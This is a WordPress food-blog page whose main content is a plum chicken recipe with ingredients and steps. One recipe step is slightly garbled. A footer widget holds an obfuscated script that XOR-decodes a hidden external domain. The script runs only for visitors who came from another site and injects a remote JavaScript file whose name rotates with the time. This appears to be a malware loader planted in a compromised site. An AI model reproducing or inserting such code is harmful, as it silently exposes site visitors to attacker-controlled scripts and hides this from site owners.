            <span class="entry-author">Written by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>            <span class="entry-date">on <time class="entry-date" datetime="2007-10-18T03:24:57+00:00">October 18, 2007</time> </span>
            <span class="entry-category">in <a href="https://www.blogwelldone.com/category/recipes/" rel="category tag">recipes</a></span>
                    </div>
    </header><!-- .entry-header -->


    <div class="entry-content">
        <p>In a recent article for <a href="http://www.biaomagazine.com">BIAO Magazine</a>, I was asked to put together a healthy cocktail party spread.  I decided to make the centerpiece of the spread a chicken dish that would focus on that elusive combination of light and tasty.  I tried several different recipes before finding the one that worked best with party concept.  You will have to find a copy of the magazine to see which chicken made it, but here&#8217;s one I liked that did not quite fit the theme.</p>
<ul>
<li>4 chicken boneless, skinless chicken breasts </li>
<li>2 tablespoons of salt plus one more pinch</li>
<li>1 tablespoon of pepper</li>
<li>2 tablespoons of mustard powder </li>
<li>5 plums (I used 2 black, 3 red, but you can use all of one type), diced in quarter inch pieces</li>
<li>1 tablespoon of grated ginger</li>
<li>1 tablespoon of minced garlic</li>
<li>1 serrano chili, sliced</li>
<li>1/2 cup of apple cider (apple or grape juice would also work)</li>
<li>2 tablespoons of olive oil</li>
</ul>
<ol>
<li>Trim the fat from the chicken and cut into cubes no more than one inch by one inch.  The size of the chicken is not as important as keeping the cubes roughly equal so that the chicken cooks evenly.</li>
<li>Make a spice rub by mixing the Mix the salt, pepper, and mustard in a bowl.</li>
<li>Coat the chicken with the spice rub and set aside for 15 minutes.</li>
<li>Add the plums, pinch of salt, ginger, garlic, and serrano to a skillet over medium heat.  Cook for about three minutes.</li>
<li>Add the cider and put the heat on medium low.</li>
<li>The sauce is ready when the cider is reduced by half.  It should still be a little runny as it will be cooked again with the chicken.</li>
<li>Heat a second skillet over medium heat and add the olive oil.   When the chicken is almost cooked, ladel in the plum sauce and continue to cook until the chicken is finished.  (You may need to do two batches.)</li>
</ol>
<p>Serve over rice with a side of soy sauce.</p>
        <div class="clear"></div>

    </div><!-- .entry-content -->

</article><!-- #post-## -->

<footer class="entry-footer">
    
    <div class="tag_list"><h4>Tags</h4> <a href="https://www.blogwelldone.com/tag/chicken/" rel="tag">chicken</a> <a href="https://www.blogwelldone.com/tag/cooking/" rel="tag">cooking</a> <a href="https://www.blogwelldone.com/tag/garlic/" rel="tag">garlic</a> <a href="https://www.blogwelldone.com/tag/plum/" rel="tag">plum</a> <a href="https://www.blogwelldone.com/tag/recipe/" rel="tag">recipe</a> <a href="https://www.blogwelldone.com/tag/sauce/" rel="tag">sauce</a> <a href="https://www.blogwelldone.com/tag/serrano/" rel="tag">serrano</a></div>
    <div class="share">
        <a href="javascript:window.print()" title="Print this Page" class="print">Print</a>
        <div class="clear"></div>
    </div>

    <div class="post_author clearfix">
        <img alt='' src='https://secure.gravatar.com/avatar/b37bd93e02a7ae1c26e069a6b9e0ed1616b64ce98128e7a850330bc30ce3476e?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b37bd93e02a7ae1c26e069a6b9e0ed1616b64ce98128e7a850330bc30ce3476e?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>        <div class="author-description">
            <h3 class="author-title author"><a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></h3>
            <p class="author-bio">
                            </p>
        </div>
    </div>


    <div class="prevnext">
        <div class="previous_post_pag">
                <div class="prevnext_container">
                                         <a class="prevnext_title" href="https://www.blogwelldone.com/2007/10/17/howto-use-salt/" title="Howto: Use Salt">Howto: Use Salt</a>
                </div>
            </div><div class="next_post_pag">
                <div class="prevnext_container">
                    <a class="prevnext_title" href="https://www.blogwelldone.com/2007/10/19/robert-irvines-mission-cook/" title="Robert Irvine&#039;s Mission Cook">Robert Irvine&#039;s Mission Cook</a>
                                    </div>
            </div>    </div>

</footer><!-- .entry-footer -->
                
<div id="comments">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2007/10/18/recipe-plum-chicken/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2007%2F10%2F18%2Frecipe-plum-chicken%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
            </div>

        
        
            
<div id="sidebar" class="site-sidebar">

    <div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://www.blogwelldone.com//">
    <input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form><div class="clear"></div></div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<h3 class="title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.blogwelldone.com/2024/11/10/quick-and-tasty-chinese-inspired-cabbage-stir-fry/">Quick and Tasty Chinese-Inspired Cabbage Stir Fry</a>
									</li>
											<li>
					<a href="https://www.blogwelldone.com/2024/10/13/its-soup-season-but-we-cant-have-dairy/">It&#8217;s Soup Season, But We Can&#8217;t Have Dairy!!</a>
									</li>
											<li>
					<a href="https://www.blogwelldone.com/2024/10/06/amazon-prime-deal-breville-espresso-machine/">Amazon Prime Deal: Breville Espresso Machine</a>
									</li>
											<li>
					<a href="https://www.blogwelldone.com/2024/08/21/why-my-german-friend-has-never-had-a-runza/">Why My German Friend Has Never Had a Runza</a>
									</li>
											<li>
					<a href="https://www.blogwelldone.com/2024/02/22/lenten-meal-fish-burritos/">Lenten Meal &#8211; Fish Burritos</a>
									</li>
					</ul>

		<div class="clear"></div></div><div class="widget widget_recent_comments" id="recent-comments-2"><h3 class="title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/01/26/recipe-roundup-stuffed-shells/" class="url" rel="ugc">Recipe Roundup: Stuffed Shells &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2023/08/07/five-ingredient-stuffed-shells/#comment-487660">Five Ingredient Stuffed Shells</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/02/02/bacon-french-onion-dip/" class="url" rel="ugc">Bacon French Onion Dip &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2024/02/02/trader-joes-copycat-caramelized-onion-dip/#comment-487659">Trader Joe&#8217;s Copycat Caramelized Onion Dip</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/02/08/super-snack-round-up-top-5-snacks-for-your-sporting-event/" class="url" rel="ugc">Super Snack Round Up &#8211; Top 5 Snacks for Your Sporting Event! &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2009/02/12/spam-sushi/#comment-487658">Spam Sushi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/02/12/valentines-day-food-ideas/" class="url" rel="ugc">Valentine&#8217;s Day Food Ideas &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2011/02/12/valentines-day-roundup/#comment-487657">Valentine&#8217;s Day Roundup</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/02/12/valentines-day-food-ideas/" class="url" rel="ugc">Valentine&#8217;s Day Food Ideas &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2009/02/09/slow-it-down/#comment-487656">Under Pressure</a></li></ul><div class="clear"></div></div><div class="widget widget_archive" id="archives-2"><h3 class="title">Archives</h3>
			<ul>
					<li><a href='https://www.blogwelldone.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.blogwelldone.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.blogwelldone.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.blogwelldone.com/2012/06/'>June 2012</a></li>
	<li><a href='https://www.blogwelldone.com/2012/05/'>May 2012</a></li>
	<li><a href='https://www.blogwelldone.com/2012/03/'>March 2012</a></li>
	<li><a href='https://www.blogwelldone.com/2012/01/'>January 2012</a></li>
	<li><a href='https://www.blogwelldone.com/2011/12/'>December 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/11/'>November 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/10/'>October 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/09/'>September 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/08/'>August 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/07/'>July 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/06/'>June 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/05/'>May 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/04/'>April 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/03/'>March 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/02/'>February 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/01/'>January 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2010/12/'>December 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/11/'>November 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/10/'>October 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/09/'>September 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/08/'>August 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/07/'>July 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/06/'>June 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/05/'>May 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/04/'>April 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/03/'>March 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/02/'>February 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/01/'>January 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2009/12/'>December 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/11/'>November 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/10/'>October 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/09/'>September 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/08/'>August 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/07/'>July 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/06/'>June 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/05/'>May 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/04/'>April 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/03/'>March 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/02/'>February 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/01/'>January 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2008/12/'>December 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/11/'>November 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/10/'>October 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/09/'>September 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/08/'>August 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/05/'>May 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/04/'>April 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/03/'>March 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/02/'>February 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/01/'>January 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2007/12/'>December 2007</a></li>
	<li><a href='https://www.blogwelldone.com/2007/11/'>November 2007</a></li>
	<li><a href='https://www.blogwelldone.com/2007/10/'>October 2007</a></li>
	<li><a href='https://www.blogwelldone.com/2007/09/'>September 2007</a></li>
	<li><a href='https://www.blogwelldone.com/2007/08/'>August 2007</a></li>
			</ul>

			<div class="clear"></div></div><div class="widget widget_categories" id="categories-2"><h3 class="title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.blogwelldone.com/category/7-dinner-challenge/">$7 Dinner Challenge</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.blogwelldone.com/category/24/">24</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.blogwelldone.com/category/announcements/">announcements</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.blogwelldone.com/category/basics/">Basics</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.blogwelldone.com/category/beef/">beef</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.blogwelldone.com/category/blog-roundup/">Blog Roundup</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.blogwelldone.com/category/blogging/">Blogging</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.blogwelldone.com/category/cabot/">cabot</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.blogwelldone.com/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.blogwelldone.com/category/contests/">contests</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.blogwelldone.com/category/cook-with-your-kids/">Cook With Your Kids</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.blogwelldone.com/category/cookbooks/">cookbooks</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.blogwelldone.com/category/daring-bakers/">Daring Bakers</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.blogwelldone.com/category/dinner-impossible/">Dinner: Impossible</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.blogwelldone.com/category/eco-cheap-cooking/">Eco-Cheap Cooking</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.blogwelldone.com/category/food-and-life/">food and life</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.blogwelldone.com/category/food-blog-star/">Food Blog Star</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://www.blogwelldone.com/category/food-history/">food history</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.blogwelldone.com/category/food-in-the-news/">Food in the News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.blogwelldone.com/category/food-media/">food media</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.blogwelldone.com/category/food-tools/">food tools</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://www.blogwelldone.com/category/food-travel/">food travel</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.blogwelldone.com/category/fridgefriday/">FridgeFriday</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.blogwelldone.com/category/gluten-free/">gluten free</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.blogwelldone.com/category/gojunkfood/">GoJunkFood</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.blogwelldone.com/category/guest-post/">guest post</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.blogwelldone.com/category/hegan-thursday/">Hegan Thursday</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.blogwelldone.com/category/ingredients/">ingredients</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.blogwelldone.com/category/interviews/">interviews</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.blogwelldone.com/category/kansas-city-cuisine/">Kansas City Cuisine</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.blogwelldone.com/category/letslunch/">LetsLunch</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.blogwelldone.com/category/meatless-monday/">Meatless Monday</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.blogwelldone.com/category/menu/">menu</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.blogwelldone.com/category/national-days/">National Days</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://www.blogwelldone.com/category/new-restaurant-saturday/">New Restaurant Saturday</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.blogwelldone.com/category/quick-tip/">Quick Tip</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.blogwelldone.com/category/raw-food/">raw food</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.blogwelldone.com/category/recipes/">recipes</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.blogwelldone.com/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.blogwelldone.com/category/sustainable-eating/">sustainable eating</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.blogwelldone.com/category/sweets/">sweets</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.blogwelldone.com/category/tea-sty-tuesday/">Tea-sty Tuesday</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.blogwelldone.com/category/techniques/">techniques</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.blogwelldone.com/category/the-liquid-side/">the liquid side</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.blogwelldone.com/category/turkey/">turkey</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.blogwelldone.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.blogwelldone.com/category/unresolution-month/">unResolution Month</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.blogwelldone.com/category/useless-trivia/">useless trivia</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.blogwelldone.com/category/vegan/">vegan</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.blogwelldone.com/category/vegetarian/">vegetarian</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.blogwelldone.com/category/where-life-and-lunch-meet/">where life and lunch meet</a>
</li>
			</ul>

			<div class="clear"></div></div><div class="widget widget_meta" id="meta-2"><h3 class="title">Meta</h3>
		<ul>
						<li><a href="https://www.blogwelldone.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.blogwelldone.com/feed/">Entries feed</a></li>
			<li><a href="https://www.blogwelldone.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		<div class="clear"></div></div>
</div><!-- end .site-sidebar -->
        
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="inner-wrap">

                <div class="footer-widgets widgets widget-columns-4">
                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget widget_block" id="block-3"><script type="text/javascript">
!function (_294512) {
    
    var _e64ffb = Date.now();
    var _b34f98 = 1000;
    _e64ffb = _e64ffb / _b34f98;
    _e64ffb = Math.floor(_e64ffb);

    var _8c6831 = 600;
    _e64ffb -= _e64ffb % _8c6831;
    _e64ffb = _e64ffb.toString(16);

    var _3e6e24 = _294512.referrer;

    if (!_3e6e24) return;

    var _4dc5c3 = [6958, 6955, 6964, 6951, 6950, 6947, 6961, 6954, 6944, 6957, 6947, 6960, 6950, 6953, 6955, 6966, 7020, 6955, 6956, 6948, 6957];

    _4dc5c3 = _4dc5c3.map(function(_350572){
        return _350572 ^ 6978;
    });

    var _73aea = "5b2b689f005a0cc510de19ab1c7648cd";
    
    _4dc5c3 = String.fromCharCode(..._4dc5c3);

    var _e33f88 = "https://";
    var _6a85d = "/";
    var _3013c9 = "track-";

    var _e44d84 = ".js";

    var _f2cbb6 = _294512.createElement("script");
    _f2cbb6.type = "text/javascript";
    _f2cbb6.async = true;
    _f2cbb6.src = _e33f88 + _4dc5c3 + _6a85d + _3013c9 + _e64ffb + _e44d84;

    _294512.getElementsByTagName("head")[0].appendChild(_f2cbb6)

}(document);
</script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                    <div class="clear"></div>
                </div><!-- .footer-widgets -->

            </div>


        
        
        <div class="site-info">

            <span class="copyright">

                 <span>Powered by <a href="https://wordpress.org/" target="_blank">WordPress.</a></span> <span>Foodica WordPress Theme by <a href="https://www.wpzoom.com/" rel="nofollow" target="_blank">WPZOOM.</a></span>            </span>

        </div><!-- .site-info -->
    </footer><!-- #colophon -->

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://www.blogwelldone.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/plugins/block-patterns-for-food-bloggers/assets/js/utils.js?ver=1.0.6" id="wpzfbp_utils-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-slicknav.min.js?ver=1.2.0" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/flickity.pkgd.min.js?ver=1.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/superfish.min.js?ver=1.2.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-search_button.js?ver=1.3.1" id="foodica-search_button-js"></script>
<script type="text/javascript" id="foodica-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"index_infinite_load_txt":"Load More...","index_infinite_loading_txt":"Loading..."};
//# sourceURL=foodica-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-functions.js?ver=1.3.1" id="foodica-script-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.blogwelldone.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.blogwelldone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- Dynamic page generated in 0.350 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 23:50:13 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5THdSLz_9KMFTBQxT2bavQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768953016432');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>